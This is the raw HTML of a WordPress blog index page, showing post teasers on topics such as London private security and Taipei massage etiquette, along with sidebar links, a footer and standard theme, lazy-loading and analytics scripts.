			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-09-16T05:06:39+00:00">September 16, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-09-16T05:06:39+00:00">September 16, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>The world of online lottery is rapidly evolving as players search for platforms that offer stronger security, smoother accessibility, and a more&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2037" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Private-Security-4-585x390.jpg"
                       href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/"
                       title="Choosing The Best Private Security In London: What You Need To Know">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-109" href="https://www.businessweight.com/category/lifestyle/"  rel="category tag">Lifestyle</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/">Choosing The Best Private Security In London: What You Need To Know</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-09-06T09:46:59+00:00">September 6, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-09-06T09:46:59+00:00">September 6, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>London, as one of the most vibrant and populous cities in the world, has always faced unique challenges when it comes to&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2032" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Taipei-27-585x390.jpg"
                       href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/"
                       title="Guide To Taipei Massage Etiquette And Tips">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-79" href="https://www.businessweight.com/category/travel/"  rel="category tag">Travel</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/">Guide To Taipei Massage Etiquette And Tips</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-09-04T05:25:19+00:00">September 4, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-09-04T05:25:19+00:00">September 4, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>In the bustling city of Taipei, a growing number of people are turning to massage therapy as a way to relieve stress,&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2027" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/07/Brooklyn-6-585x390.jpg"
                       href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/"
                       title="Effective Solutions For Lice Removal In Brooklyn">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-128" href="https://www.businessweight.com/category/health/"  rel="category tag">Health</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/">Effective Solutions For Lice Removal In Brooklyn</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-07-25T09:28:40+00:00">July 25, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-07-25T09:28:40+00:00">July 25, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Lice infestations can be an uncomfortable and frustrating experience for families, especially in a busy and diverse place like Brooklyn. With schools,&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>


														</ul>							
														<div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.businessweight.com/blog/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.businessweight.com/blog/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.businessweight.com/blog/page/45/">45</a></li>
	<li><a class="next page-numbers" href="https://www.businessweight.com/blog/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>																		</div>
				
				
			</div>
		</div>

					
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-14" class="widget widget_block">
<h2 class="wp-block-heading">Latest Posts</h2>
</aside><aside id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose The Right Platform</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025</a></li>
</ul></aside><aside id="block-15" class="widget widget_block widget_text">
<p>All Categories</p>
</aside><aside id="block-12" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63"><a href="https://www.businessweight.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.businessweight.com/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.businessweight.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.businessweight.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.businessweight.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.businessweight.com/category/ententaiment/">Ententaiment</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.businessweight.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.businessweight.com/category/feature-post/">Feature Post</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.businessweight.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.businessweight.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.businessweight.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.businessweight.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.businessweight.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.businessweight.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.businessweight.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.businessweight.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.businessweight.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.businessweight.com/category/sober-living-2/">Sober living</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.businessweight.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.businessweight.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.businessweight.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.businessweight.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.businessweight.com/category/web-design/">Web design</a>
</li>
</ul></aside>    </div>
</div>
						</div>


    <div class="clear-footer"></div>

		        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>Copyright <a href="https://www.businessweight.com/" target="_blank">Business Weight</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.businessweight.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20250%2080&#039;%3E%3C/svg%3E"
                                                                    width="250"
                                                                    height="80"
                                                                    data-src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png"
                                                                    alt="BUSINESS WEIGHT "/></a>
									            </div>
		
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-195"><a href="https://www.businessweight.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.businessweight.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-24"><a href="https://www.businessweight.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-25"><a href="https://www.businessweight.com/category/crypto/">Crypto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-26"><a href="https://www.businessweight.com/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-132"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-83"><a href="https://www.businessweight.com/category/review/">Review</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.businessweight.com/wp-admin/admin-ajax.php","nonce":"fa6990dde4","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.businessweight.com/wp-admin/admin-ajax.php","nonce":"fa6990dde4","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.businessweight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.businessweight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2de5c9e1be0454ba56a357c4bc7d1d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-02-01 06:50:14 -->